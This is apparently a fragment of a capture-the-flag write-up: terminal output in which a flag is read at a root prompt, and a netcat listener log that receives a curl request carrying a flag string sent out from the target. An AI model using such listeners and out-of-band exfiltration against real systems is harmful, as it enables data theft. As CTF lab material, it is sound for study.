 cat /flag
flag{888cf84d-b6b2-4878-b6c5-a158f0ebb180}root@engine-1:/usr/local/phpstudy# [root@VM-4-3-centos ~]# nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:17349.
GET /flag156b30dd-121d-4673-8b55-aa1a9a267d6d HTTP/1.1
Host: 124.220.233.26:8888
User-Agent: curl/7.68.0
Accept: */*